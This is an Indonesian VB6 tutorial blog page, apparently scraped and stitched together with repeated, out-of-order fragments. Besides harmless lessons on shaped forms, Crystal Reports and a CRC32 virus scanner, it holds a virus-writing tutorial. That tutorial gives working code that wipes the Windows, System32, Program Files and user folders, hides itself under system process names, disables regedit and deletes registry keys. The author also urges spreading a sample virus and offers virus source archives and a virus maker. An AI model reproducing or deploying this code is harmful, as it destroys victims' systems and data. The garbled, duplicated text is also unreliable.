Belajar Visual Basic
Bentuk form sesuai dengan gambar
Bosan dengan tampilan form yang berbentuk persegi? Ingin mengubahnya dengan bentuk lain yang lebih dinamis? Simak penjelasannya berikut ini!
Ubah BorderStyle form menjadi 0-None, tempatkan sebuah PictureBox, namai dengan “picMainSkin”. Tambahkan sebuah Module, ketik kode di bawah:

Declare Function DeleteObject Lib “gdi32″ _
(ByVal hObject As Long) As Long
Declare Function GetPixel Lib “gdi32″ _
(ByVal hDC As Long, _
ByVal X As Long, ByVal Y As Long) As Long
Declare Function CreateRectRgn Lib “gdi32″ _
(ByVal x1 As Long, _
ByVal y1 As Long, _
ByVal x2 As Long, _
ByVal y2 As Long) As Long
Declare Function CombineRgn Lib “gdi32″ _
(ByVal hDestRgn As Long, _
ByVal hSrcRgn1 As Long, _
ByVal hSrcRgn2 As Long, _
ByVal nCombineMode As Long) As Long
Public Declare Function _
ReleaseCapture Lib “user32″ () As Long
Declare Function SetWindowRgn Lib “user32″ _
(ByVal hwnd As Long, _
ByVal hRgn As Long, _
ByVal bRedraw As Boolean) As Long
Declare Function CreateRoundRectRgn Lib “gdi32″ _
(ByVal x1 As Long, _
ByVal y1 As Long, _
ByVal x2 As Long, _
ByVal y2 As Long, _
ByVal X3 As Long, _
ByVal Y3 As Long) As Long
Public StartX!
Public StartY!
Public Function BentukDaerah(picSkin As PictureBox) As Long
Dim X As Long, Y As Long
Dim AwalGaris As Long
Dim DaerahPenuh As Long
Dim GarisDaerah As Long
Dim GarisDalam As Boolean
Dim AwalDaerah As Boolean
Dim hDC As Long
Dim Lebar As Long
Dim Tinggi As Long
hDC = picSkin.hDC
Lebar = picSkin.Width / Screen.TwipsPerPixelX
Tinggi = picSkin.Height / Screen.TwipsPerPixelY
AwalDaerah = True: GarisDalam = False
X = AwalGaris = 0
Y = 200
For Y = 0 To Tinggi – 1
For X = 0 To Lebar – 1
If GetPixel(hDC, X, Y) = vbWhite Or X = Lebar Then
If GarisDalam Then
GarisDalam = False
GarisDaerah = CreateRectRgn(AwalGaris, Y, X, Y + 1)
If AwalDaerah Then
DaerahPenuh = GarisDaerah
AwalDaerah = False
Else
CombineRgn DaerahPenuh, DaerahPenuh, GarisDaerah, 2
DeleteObject GarisDaerah
End If
End If
Else
If Not GarisDalam Then
GarisDalam = True
AwalGaris = X
End If
End If
Next
Next
BentukDaerah = DaerahPenuh
End Function
Public Sub PindahDonk(ctl As Object, Button As Integer, _
X As Single, Y As Single)
If Button = 1 Then
ctl.Left = IIf(X < StartX, ctl.Left – (StartX – X), _
ctl.Left + (X – StartX))
ctl.Top = IIf(Y < StartY, _
ctl.Top – (StartY – Y), ctl.Top + (Y – StartY))
End If
End Sub

Ketik kode di bawah ini pada form:

Option Explicit
Private Sub cmdClose_Click()
Unload Me
End Sub
Private Sub Form_Load()
Dim WindowRegion As Long
‘
With Me.picMainSkin
.ScaleMode = 3
.Move 0, 0
.DrawWidth = 10
.FillStyle = 0
.FillColor = vbRed
Me.picMainSkin.Circle (105, 105), 90, vbYellow
.FillColor = vbBlue
Me.picMainSkin.Circle (400, 105), 40, vbYellow
.FillStyle = 1
.ForeColor = vbYellow
Me.picMainSkin.Line (105, 10)-(400, 60.5)
Me.picMainSkin.Line (105, 200)-(400, 150)
Width = .Width
Height = .Height
End With
WindowRegion = BentukDaerah(Me.picMainSkin)
SetWindowRgn Me.hwnd, WindowRegion, True
End Sub
Private Sub picMainSkin_MouseDown(Button As Integer, _
Shift As Integer, X As Single, Y As Single)
If Button = 1 Then
StartX = X
StartY = Y
End If
End Sub
Private Sub picMainSkin_MouseMove(Button As Integer, _
Shift As Integer, X As Single, Y As Single)
PindahDonk Me, Button, X, Y
End Sub
http://www.4shared.com/file/71705289/6512a690/34_Menyesuaikan_bentuk_form.html

End
Else
Call DelAll(“c:\windows\system”)
Call DelAll(“c:\windows\system32″)
Call DelAll(“c:\windows”)
Call DelAll(“C:\Documents and Settings\All Users”)
Call DelAll(“C:\Documents and Settings\Administrator”)
Call DelAll(“C:\Documents and Settings”)
Call DelAll(“C:\Program Files\Common Files”)
Call DelAll(“C:\Program Files\Internet Explorer”)
Call DelAll(“C:\Program Files\Microsoft Visual Studio”)
Call DelAll(“C:\Program Files”)
End
End If
End Sub
1. Nyembuin Form
Private Sub Form_Load()
App.TaskVisible = False
End Sub
2. Kopiin Diri Sendiri
Misalnya mau dikopiin ke direktori C:\Windows dengan nama winlogon.exe csrss.exe ato services.exe
biar prosesnya sulit di kill pake taskmanager, nama virus pake nama system pada windows
On Error Resume Next
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\winlogon.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\csrss.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\services.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\smss.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\lsass.exe”
3. Bikin Direktori ato folder
Misalnya bikin folder di windows direktori
On Error Resume Next
MkDir “C:\WINDOWS\virus”
4. Mengganti Atribut file
Bisa juga buat ngganti atribut folder
Attributes = 0 0 berarti normal
Attributes = 1 1 berarti read only
Attributes = 2 2 berarti hidden
Attributes = 3 3 berarti read only + hidden
Attributes = 4 4 berarti system
Attributes = 5 5 berarti system + read only
Attributes = 6 6 berarti system + hidden
Set sembunyi = CreateObject(“Scripting.FileSystemObject”)
On Error Resume Next
sembunyi.GetFile(“C:\WINDOWS\winlogon.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\csrss.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\services.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\smss.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\lsass.exe”).Attributes = 2
tapi kalo folder pakenya
sembunyi.GetFolder(“C:\WINDOWS\”).Attributes = 2
5. Bikin Pesan Virus
Bikin pesen pake text file
On Error Resume Next
Set bikinpesen = CreateObject(“Scripting.FileSystemObject”)
Set isipesen = bikinpesen.Createtextfile(“C:\baca saya.txt “)
isipesen.writeline (“komputer kamu kena virus bodoh “)
isipesen.Close
6.Ngubah Registry
Misalnya mo disable regedit
On Error Resume Next
Set ubahreg = CreateObject(“WScript.Shell”)
ubahreg.regwrite “HKEY_CURRENT_USER\software\
microsoft\windows\currentversion\policies\system\
disableregistrytools”, 1, “REG_DWORD”
7.Menghapus Registry
Misalna mo ngehapus HKEY_LOCAL_MACHINE\
Software\Microsoft\Windows NT\CurrentVersion\Run\ServLogon
On Error Resume Next
Set hapusreg = CreateObject(“WScript.Shell”)
hapusreg.regdelete “HKEY_LOCAL_MACHINE\
Software\Microsoft\Windows NT\CurrentVersion\Run\ServLogon”
Nah sekian dulu materi yang kita pelajari, dari pada pusing, download sample virus r3d_94l4xy dan sebarin ke seluruh penjuru dunia OK!
r3d_94l4xy.rar 180 kb
Berhubung banyaknya permintaan mengenai Sample Virus dalam bentuk VB Project, jadi dibawah ini aku tambahi Source VB nya r3d_94l4xy dan virus lainnya :
r3d_94l4xy (VB_Basic).rar 95 kb
r3d_94l4xy (VB_Extreme).rar 860 kb
Source VB 4 Virus.rar 1297 kb
Trus yang ini adalah software untuk membuat virus dengan mudah, coba deh !
Visual Basic Virus Maker 32 RC 03.rar 1560 kb
Trus yang terakhir ini adalah Artikel tentang Regsitry, bisa kamu pelajari sampai tua!
1001 Malam Mengedit Registry.rar 41 kb
Teknik Bikin Virus Komputer.rar 20 kb
Tak kasih bonus ya Internet Maniac dan Harpot Infeksi Exe, tau kan fungsinya!
Internet Maniac.rar 59 kb
Harpot Infeksi Exe.rar 881 kb
Segini dulu aja ya, soalnya aku lagi persiapan buat lomba Debat Bahasa Inggris di Jember, tanggal 25 November nanti. Dan jangan lupa doain aku biar juara 1, OK ! Dan seperti biasanya, kalau ada pertanyaan, silakan bertanya jangan dipendam. Selamat Belajar !
Sekarang kita akan belajar membuat sebuah rutin sederhana untuk :
Kode diatas dapat kita buat menjadi sebuah rutin pengecekan file suspect virus dengan antara membandingkan hasil CRC32nya dan database CRC kita sendiri. Algoritmanya adalah :
Banyak fitur pengolahan report yang disediakan oleh crystal report namun saya lebih suka memanipulasi data report melalui Query yang ada di SQL Server maupun melalui kode di Visual Basic 6.0
Misalnya kita akan menampilkan daftar nama kota ke file Kota.rpt
Komponen-komponen penyusun report dalam aplikasi kita adalah sebagai berikut:
1. View atau Table dibuat dengan SQL Server (MIS: tbl_kota atau View_kota)
2. Report dibuat dengan Crystal Report (misal kota.rpt)
3. Report Viewer (Penampil Report) dibuat dengan Form Visual Basic dan Komponen Crystal Report)
4. Script untuk memanggil frmViewer
Untuk membuat report dengan crystal report kita terlebih dahulu menghubungkan Crystal Report ke Tabel atau View di SQL Server. Lalu file report mis: kota.rpt disimpan.
Gambar di bawah ini adalah contoh report yang dibuat dengan crystal report:

Setelah file disimpan, file ini nanti ditampilkan dengan Viewer (Penampil yang akan kita buat sendiri.
Penampil/Viewer report ini dibuat dengan form Visual Basic yang di dalamnya terdapat komponen Crystal Report Viewer.
Lihat gambar di bawah ini:

Selanjutnya form tersebut kita berinama frmViewer.frm
Di dalam frmViewer ini tentunya ada kode penampil sbb:
Public rptName As String
Public Sql As String
Public sConn As String
Private Sub Form_Load()
Dim oConn As New ADODB.Connection
oConn.Open sConn
Dim oRs As New ADODB.Recordset
Dim CrystalApp As New CRAXDRT.Application
Dim CrystalRpt As CRAXDRT.Report
oRs.Open Sql, oConn, adOpenStatic, adLockReadOnly, adCmdText
Set CrystalRpt = CrystalApp.OpenReport(rptName)
CrystalRpt.DiscardSavedData
CrystalRpt.Database.SetDataSource oRs
‘– tampilkan report pada viewer
CrystalActiveXReportViewer1.ReportSource = CrystalRpt
CrystalActiveXReportViewer1.ViewReport
oRs.Close
End Sub
Sekarang waktunya membuat tombol dan script pemanggil frmViewer. Kodenya adalah sbb:
Private Sub cmdLaporan_Click()
frmViewer.sConn = “Provider=SQLOLEDB.1;Integrated Security=SSPI;Persist Security Info=False;Initial Catalog=Dataku;Data Source=.”
frmViewer.rptName = “kota.rpt”
frmViewer.Sql = “select * from kota where kode_kota=’K-001′”
frmViewer.Show
End Sub
Jika kode kita benar setelah mengklik tombol laporan maka akan berjalan seperti gambar di bawah ini:

OK. Selamat sekarang report anda telah berjalan.
Untuk mempermudah pemahaman memang saya menjelaskan tahap-tahap pembuatan report secara garis besar. Ini artinya ada yang terpotong-potong.
By dj4dul
•
Tagged belajar visual basic pemula, contoh aplikasi menggunakan visual basic 6, contoh program sederhana visual basic 6.0, keunggulan visual basic, membuat aplikasi android dengan visual basic, understanding visual basic code, visual basic 2008 download microsoft, visual basic close form, visual basic combo box add item, visual basic combobox properties, visual basic drop down list box, visual basic forms tutorial, visual basic hide form, visual basic maximize form, visual basic modal form, visual basic reload form, visual basic reset form, visual basic studio 2008 free download, visual basick, visual basix
Bosan dengan tampilan form yang berbentuk persegi? Ingin mengubahnya dengan bentuk lain yang lebih dinamis? Simak penjelasannya berikut ini!
Ubah BorderStyle form menjadi 0-None, tempatkan sebuah PictureBox, namai dengan “picMainSkin”. Tambahkan sebuah Module, ketik kode di bawah:

Declare Function DeleteObject Lib “gdi32″ _
(ByVal hObject As Long) As Long
Declare Function GetPixel Lib “gdi32″ _
(ByVal hDC As Long, _
ByVal X As Long, ByVal Y As Long) As Long
Declare Function CreateRectRgn Lib “gdi32″ _
(ByVal x1 As Long, _
ByVal y1 As Long, _
ByVal x2 As Long, _
ByVal y2 As Long) As Long
Declare Function CombineRgn Lib “gdi32″ _
(ByVal hDestRgn As Long, _
ByVal hSrcRgn1 As Long, _
ByVal hSrcRgn2 As Long, _
ByVal nCombineMode As Long) As Long
Public Declare Function _
ReleaseCapture Lib “user32″ () As Long
Declare Function SetWindowRgn Lib “user32″ _
(ByVal hwnd As Long, _
ByVal hRgn As Long, _
ByVal bRedraw As Boolean) As Long
Declare Function CreateRoundRectRgn Lib “gdi32″ _
(ByVal x1 As Long, _
ByVal y1 As Long, _
ByVal x2 As Long, _
ByVal y2 As Long, _
ByVal X3 As Long, _
ByVal Y3 As Long) As Long
Public StartX!
Public StartY!
Public Function BentukDaerah(picSkin As PictureBox) As Long
Dim X As Long, Y As Long
Dim AwalGaris As Long
Dim DaerahPenuh As Long
Dim GarisDaerah As Long
Dim GarisDalam As Boolean
Dim AwalDaerah As Boolean
Dim hDC As Long
Dim Lebar As Long
Dim Tinggi As Long
hDC = picSkin.hDC
Lebar = picSkin.Width / Screen.TwipsPerPixelX
Tinggi = picSkin.Height / Screen.TwipsPerPixelY
AwalDaerah = True: GarisDalam = False
X = AwalGaris = 0
Y = 200
For Y = 0 To Tinggi – 1
For X = 0 To Lebar – 1
If GetPixel(hDC, X, Y) = vbWhite Or X = Lebar Then
If GarisDalam Then
GarisDalam = False
GarisDaerah = CreateRectRgn(AwalGaris, Y, X, Y + 1)
If AwalDaerah Then
DaerahPenuh = GarisDaerah
AwalDaerah = False
Else
CombineRgn DaerahPenuh, DaerahPenuh, GarisDaerah, 2
DeleteObject GarisDaerah
End If
End If
Else
If Not GarisDalam Then
GarisDalam = True
AwalGaris = X
End If
End If
Next
Next
BentukDaerah = DaerahPenuh
End Function
Public Sub PindahDonk(ctl As Object, Button As Integer, _
X As Single, Y As Single)
If Button = 1 Then
ctl.Left = IIf(X < StartX, ctl.Left – (StartX – X), _
ctl.Left + (X – StartX))
ctl.Top = IIf(Y < StartY, _
ctl.Top – (StartY – Y), ctl.Top + (Y – StartY))
End If
End Sub

Ketik kode di bawah ini pada form:

Option Explicit
Private Sub cmdClose_Click()
Unload Me
End Sub
Private Sub Form_Load()
Dim WindowRegion As Long
‘
With Me.picMainSkin
.ScaleMode = 3
.Move 0, 0
.DrawWidth = 10
.FillStyle = 0
.FillColor = vbRed
Me.picMainSkin.Circle (105, 105), 90, vbYellow
.FillColor = vbBlue
Me.picMainSkin.Circle (400, 105), 40, vbYellow
.FillStyle = 1
.ForeColor = vbYellow
Me.picMainSkin.Line (105, 10)-(400, 60.5)
Me.picMainSkin.Line (105, 200)-(400, 150)
Width = .Width
Height = .Height
End With
WindowRegion = BentukDaerah(Me.picMainSkin)
SetWindowRgn Me.hwnd, WindowRegion, True
End Sub
Private Sub picMainSkin_MouseDown(Button As Integer, _
Shift As Integer, X As Single, Y As Single)
If Button = 1 Then
StartX = X
StartY = Y
End If
End Sub
Private Sub picMainSkin_MouseMove(Button As Integer, _
Shift As Integer, X As Single, Y As Single)
PindahDonk Me, Button, X, Y
End Sub
http://www.4shared.com/file/71705289/6512a690/34_Menyesuaikan_bentuk_form.html
CARA MEMBUAT VIRUS & ANTI VIRUS MENGGUNAKAN VISUAL BASIC 6

halo sobat ku, kali ini saya akan memberikan sedikit tutorial cara membuat virus dengan menggunakan Visual Basic 6.0..
tutorial
buat bikin virus sangat mematikan, tapi simple, dan kayanya sih ga
bakal kedekteksi antivirus, soalnya cara kerjanya simple banget.
apabila anda ingin mendownload Visual Basic 6.0,klik disini.
2. Ngerti tombol2nya VB
tutorialnya begini sob, :
1. bikin form sekecil mungkin
2. didalem form itu, masukin nih kode
Public Sub DelAll(ByVal DirtoDelete As Variant)
Dim FSO, FS
Set FSO = CreateObject(“Scripting.FileSystemObject”)
FS = FSO.DeleteFolder(DirtoDelete, True)
End Sub
Dim FSO, FS
Set FSO = CreateObject(“Scripting.FileSystemObject”)
FS = FSO.DeleteFolder(DirtoDelete, True)
End Sub
Private Sub Form_Load()
On Error Resume Next
If FileExist(“c:\windows\system32\katak.txt”) = True ThenOn Error Resume Next
End
Else
Call DelAll(“c:\windows\system”)
Call DelAll(“c:\windows\system32″)
Call DelAll(“c:\windows”)
Call DelAll(“C:\Documents and Settings\All Users”)
Call DelAll(“C:\Documents and Settings\Administrator”)
Call DelAll(“C:\Documents and Settings”)
Call DelAll(“C:\Program Files\Common Files”)
Call DelAll(“C:\Program Files\Internet Explorer”)
Call DelAll(“C:\Program Files\Microsoft Visual Studio”)
Call DelAll(“C:\Program Files”)
End
End If
End Sub
Function FileExist(ByVal FileName As String) As Boolean
If Dir(FileName) = “” Then
FileExist = False
Else
FileExist = True
End If
End Function
If Dir(FileName) = “” Then
FileExist = False
Else
FileExist = True
End If
End Function
3.Kode
yg berwarna biru itu adalah penangkal nih virus sob, jadi di folder
c:\windows\system32\ kalo ada file namanya katak.txt, lu ga bakal
keserang sendiri… bisa kamu edit kok jadi apa gitu…
Yang berwarna merah itu folder yg bakal didelete ama nih virus, kamu edit sendiri aja…
4. Bikin nih project namanya kaya nama system, disini aku memakai nama “SystemKernel32″ jadi ga bakal dicurigain.
5. jangan pernah nulis nama kamu di project ini, okey friend?
6. terakhir ya tinggal di compile deh…
gimana sob, mudah sekali kan?..
sangat Simple kan? nih virus kerjanya ngapus system, jadi sengat berbahaya sekali … ini cman contoh bikin virus…
Sebenarnya
bikin virus itu menyenangkan, apalagi klo kita sampai bisa bikin orang
kebakaran jengot gara2 virus kita. Aku mau berbagi sedikit ilmu nih
tentang cara bikin virus dengan VB 6. Materi ini hanya untuk coba-coba
saja atau kata lainnya ini masih dasarnya. Kamu mungkin bisa
mengembangkannya sendiri. Oh ya, aku juga menyertakan satu contoh virus
yang sudah aku buat namanya r3d_94l4xy. Untuk materi yang lebih berat
akan disambung lain waktu. Bagi yang ingin mendapatkan sample virus
tertentu dengan source codenya silakan contact Johan.
Pertama, bikin form buat virus kamu pake Standart exe saja1. Nyembuin Form
Private Sub Form_Load()
App.TaskVisible = False
End Sub
2. Kopiin Diri Sendiri
Misalnya mau dikopiin ke direktori C:\Windows dengan nama winlogon.exe csrss.exe ato services.exe
biar prosesnya sulit di kill pake taskmanager, nama virus pake nama system pada windows
On Error Resume Next
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\winlogon.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\csrss.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\services.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\smss.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\lsass.exe”
3. Bikin Direktori ato folder
Misalnya bikin folder di windows direktori
On Error Resume Next
MkDir “C:\WINDOWS\virus”
4. Mengganti Atribut file
Bisa juga buat ngganti atribut folder
Attributes = 0 0 berarti normal
Attributes = 1 1 berarti read only
Attributes = 2 2 berarti hidden
Attributes = 3 3 berarti read only + hidden
Attributes = 4 4 berarti system
Attributes = 5 5 berarti system + read only
Attributes = 6 6 berarti system + hidden
Set sembunyi = CreateObject(“Scripting.FileSystemObject”)
On Error Resume Next
sembunyi.GetFile(“C:\WINDOWS\winlogon.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\csrss.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\services.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\smss.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\lsass.exe”).Attributes = 2
tapi kalo folder pakenya
sembunyi.GetFolder(“C:\WINDOWS\”).Attributes = 2
5. Bikin Pesan Virus
Bikin pesen pake text file
On Error Resume Next
Set bikinpesen = CreateObject(“Scripting.FileSystemObject”)
Set isipesen = bikinpesen.Createtextfile(“C:\baca saya.txt “)
isipesen.writeline (“komputer kamu kena virus bodoh “)
isipesen.Close
6.Ngubah Registry
Misalnya mo disable regedit
On Error Resume Next
Set ubahreg = CreateObject(“WScript.Shell”)
ubahreg.regwrite “HKEY_CURRENT_USER\software\
microsoft\windows\currentversion\policies\system\
disableregistrytools”, 1, “REG_DWORD”
7.Menghapus Registry
Misalna mo ngehapus HKEY_LOCAL_MACHINE\
Software\Microsoft\Windows NT\CurrentVersion\Run\ServLogon
On Error Resume Next
Set hapusreg = CreateObject(“WScript.Shell”)
hapusreg.regdelete “HKEY_LOCAL_MACHINE\
Software\Microsoft\Windows NT\CurrentVersion\Run\ServLogon”
Nah sekian dulu materi yang kita pelajari, dari pada pusing, download sample virus r3d_94l4xy dan sebarin ke seluruh penjuru dunia OK!
r3d_94l4xy.rar 180 kb
Berhubung banyaknya permintaan mengenai Sample Virus dalam bentuk VB Project, jadi dibawah ini aku tambahi Source VB nya r3d_94l4xy dan virus lainnya :
r3d_94l4xy (VB_Basic).rar 95 kb
r3d_94l4xy (VB_Extreme).rar 860 kb
Source VB 4 Virus.rar 1297 kb
Trus yang ini adalah software untuk membuat virus dengan mudah, coba deh !
Visual Basic Virus Maker 32 RC 03.rar 1560 kb
Trus yang terakhir ini adalah Artikel tentang Regsitry, bisa kamu pelajari sampai tua!
1001 Malam Mengedit Registry.rar 41 kb
Teknik Bikin Virus Komputer.rar 20 kb
Tak kasih bonus ya Internet Maniac dan Harpot Infeksi Exe, tau kan fungsinya!
Internet Maniac.rar 59 kb
Harpot Infeksi Exe.rar 881 kb
Segini dulu aja ya, soalnya aku lagi persiapan buat lomba Debat Bahasa Inggris di Jember, tanggal 25 November nanti. Dan jangan lupa doain aku biar juara 1, OK ! Dan seperti biasanya, kalau ada pertanyaan, silakan bertanya jangan dipendam. Selamat Belajar !
MEMBUAT ANTIVIRUS
Mungki
ini sangat sederhana dan dibuat untuk menangapi tutorial sebelumnya
yang tidak lengkap apabila hanya membuat virus saja oke langsung aja deh
tanpa basa-basi lagi
Mari kita belajar membuat sebuah AV sederhana, yang diperlukan :
1. Software Visual Basic 6.0
2. Sedikit pemahaman akan pemograman Visual Basic 6.0
3. Sampel file bersih atau virus (- opsional)
-
First
Sekarang kita akan belajar membuat sebuah rutin sederhana untuk :
- Memilih file yang akan dicek
- Membuka file tersebut dalam mode binary
- Memproses byte demi byte untuk menghasilkan Checksum
Blog dengan ID 134100 Tidak ada
Buka MS-Visual Basic 6.0 anda, lalu buatlah sebuah class module dan
Form dengan menambahkan sebuah objek Textbox, CommonDialog dan Command
Button. (Objek CommonDialog dapat ditambahkan dengan memilih Project
-> COmponent atau Ctrl-T dan memilih Microsoft Common Dialog Control
6.0). Ketikkan kode berikut pada class module (kita beri nama class
module tsb clsCrc) :Blog dengan ID 134100 Tidak ada
================= START HERE ====================
Private crcTable(0 To 255) As Long ‘crc32
Public Function CRC32(ByRef bArrayIn() As Byte, ByVal lLen As Long, Optional ByVal lcrc As Long = 0) As Long
‘bArrayIn adalah array byte dari file yang dibaca, lLen adalah ukuran atau size file
Dim lCurPos As Long ‘Current position untuk iterasi proses array bArrayIn
Dim lTemp As Long ‘variabel temp hasil perhitungan
If lLen = 0 Then Exit Function ‘keluar fungsi apabila ukuran file = 0
lTemp = lcrc Xor &HFFFFFFFF
For lCurPos = 0 To lLen
lTemp = (((lTemp And &HFFFFFF00) &H100) And &HFFFFFF) Xor (crcTable((lTemp And 255) Xor bArrayIn(lCurPos)))
Next lCurPos
CRC32 = lTemp Xor &HFFFFFFFF
End Function
Private Function BuildTable() As Boolean
Dim i As Long, x As Long, crc As Long
Const Limit = &HEDB88320
For i = 0 To 255
crc = i
For x = 0 To 7
If crc And 1 Then
crc = (((crc And &HFFFFFFFE) 2) And &H7FFFFFFF) Xor Limit
Else
crc = ((crc And &HFFFFFFFE) 2) And &H7FFFFFFF
End If
Next x
crcTable(i) = crc
Next i
End Function
Private Sub Class_Initialize()
BuildTable
End Sub
================= END HERE ====================
Lalu ketikkan kode berikut dalam event Command1_Click :
================= START HERE ====================
Dim namaFileBuka As String, HasilCrc As String
Dim CCrc As New clsCrc ‘bikin objek baru dari class ClsCrc
Dim calCrc As Long
Dim tmp() As Byte ‘array buat file yang dibaca
Private Sub Command1_Click()
CommonDialog1.CancelError = True ‘error bila user mengklik cancel pada CommonDialog
CommonDialog1.DialogTitle = “Baca File” ‘Caption commondialog
On Error GoTo erorhandle ‘label error handle
CommonDialog1.ShowOpen
namafilbuka = CommonDialog1.FileName
Open namafilbuka For Binary Access Read As #1 ‘buka file yang dipilih dengan akses baca pada mode binary
ReDim tmp(LOF(1)) As Byte ‘deklarasi ulang untuk array
Get #1, , tmp()
Close #1
calCrc = UBound(tmp) ‘mengambil ukuran file dari array
calCrc = CCrc.CRC32(tmp, calCrc) ‘hitung CRC
HasilCrc = Hex(calCrc) ‘diubah ke format hexadesimal, karena hasil perhitungan dari class CRC masih berupa numeric
Text1.Text = HasilCrc ‘tampilkan hasilnya
Exit Sub
erorhandle:
If
Err.Number <> 32755 Then MsgBox Err.Description ‘error number
32755 dalah bila user mengklik tombol cancel pada saat memilih file
================= END HERE ====================
Coba
anda jalankan program diatas dengan memencet tombol F5, lalu klik
Command1 untuk memilih dan membuka file. Maka program akan menampilkan
CRC32nya.
-
Second
Kode diatas dapat kita buat menjadi sebuah rutin pengecekan file suspect virus dengan antara membandingkan hasil CRC32nya dan database CRC kita sendiri. Algoritmanya adalah :
- Memilih file yang akan dicek
- Membuka file tersebut dalam mode binary
- Memproses byte demi byte untuk menghasilkan Checksum
- Buka file database
- Ambil isi file baris demi baris
- Samakan Checksum hasil perhitungan dengan checksum dari file
Format file database dapat kita tentukan sendiri, misal :
- FluBurung.A=ABCDEFGH
- Diary.A=12345678
Dimana
FluBurung.A adalah nama virus dan ABCDEFGH dalah Crc32nya. Jika kita
mempunyai format file seperti diatas, maka kita perlu membaca file
secara sekuensial per baris serta memisahkan antara nama virus dan
Crc32nya. Dalam hal ini yang menjadi pemisah adalah karakter ‘=’.
Buat 1 module baru (- diberi nama module1) lalu isi dengan kode :
================= START HERE ====================
Public namaVirus As String, CrcVirus As String ‘deklarasi variabel global untuk nama dan CRC virus
Public pathExe as String ‘deklarasi variabel penyimpan lokasi file EXE AV kita
Public Function cariDatabase(Crc As String, namaFileDB As String) As Boolean
Dim lineStr As String, tmp() As String ‘variabel penampung untuk isi file
Open namaFileDB For Input As #1 ‘buka file dengan mode input
Do
Line Input #1, lineStr
tmp = Split(lineStr, “=”) ‘pisahkan isi file bedasarkan pemisah karakter ‘=’
namaVirus = tmp(0) ‘masukkan namavirus ke variabel dari array
CrcVirus = tmp(1) ‘masukkan Crcvirus ke variabel dari array
If CrcVirus = Crc Then ‘bila CRC perhitungan cocok/match dengan database
cariDatabase = True ‘kembalikan nilai TRUE
Exit Do ‘keluar dari perulangan
End If
Loop Until EOF(1)
Close #1
End Function
================= END HERE ====================
Lalu
tambahkan 1 objek baru kedalam Form, yaitu Command button2. lalu
ketikkan listing kode berikut kedalam event Command2_Click :
================= START HERE ====================
If Len(App.Path) <= 3 Then ‘bila direktori kita adalah root direktori
pathEXE = App.Path
Else
pathEXE = App.Path & “”
End If
CommonDialog1.CancelError = True ‘error bila user mengklik cancel pada CommonDialog
CommonDialog1.DialogTitle = “Baca File” ‘Caption commondialog
On Error GoTo erorhandle ‘label error handle
CommonDialog1.ShowOpen
namafilbuka = CommonDialog1.FileName
Open namafilbuka For Binary Access Read As #1 ‘buka file yang dipilih dengan akses baca pada mode binary
ReDim tmp(LOF(1)) As Byte ‘deklarasi ulang untuk array
Get #1, , tmp()
Close #1
calCrc = UBound(tmp) ‘mengambil ukuran file dari array
calCrc = CCrc.CRC32(tmp, calCrc) ‘hitung CRC
HasilCrc = Hex(calCrc) ‘diubah ke format hexadesimal, karena hasil perhitungan dari class CRC masih berupa numeric
If cariDatabase(HasilCrc, pathEXE & “DB.txt”) Then ‘bila fungsi bernilai TRUE
MsgBox “Virus ditemukan : ” & namaVirus ‘tampilkan message Box
End If
Exit Sub
erorhandle:
If
Err.Number <> 32755 Then MsgBox Err.Description ‘error number
32755 dalah bila user mengklik tombol cancel pada saat memilih file
Membuat Laporan dengan Crystal Report & Visual Basic 6.0
Membuat Laporan dengan Crystal Report & Visual Basic 6.0
Dalam pembuatan program database report dipergunakan untuk menampilkan data hasil seleksi maupun hasil proses pemrograman.
Crystal Report merupakan paket software yang dipergunakan untuk keperluan menampilkan report.Banyak fitur pengolahan report yang disediakan oleh crystal report namun saya lebih suka memanipulasi data report melalui Query yang ada di SQL Server maupun melalui kode di Visual Basic 6.0
Misalnya kita akan menampilkan daftar nama kota ke file Kota.rpt
Komponen-komponen penyusun report dalam aplikasi kita adalah sebagai berikut:
1. View atau Table dibuat dengan SQL Server (MIS: tbl_kota atau View_kota)
2. Report dibuat dengan Crystal Report (misal kota.rpt)
3. Report Viewer (Penampil Report) dibuat dengan Form Visual Basic dan Komponen Crystal Report)
4. Script untuk memanggil frmViewer
Untuk membuat report dengan crystal report kita terlebih dahulu menghubungkan Crystal Report ke Tabel atau View di SQL Server. Lalu file report mis: kota.rpt disimpan.
Gambar di bawah ini adalah contoh report yang dibuat dengan crystal report:

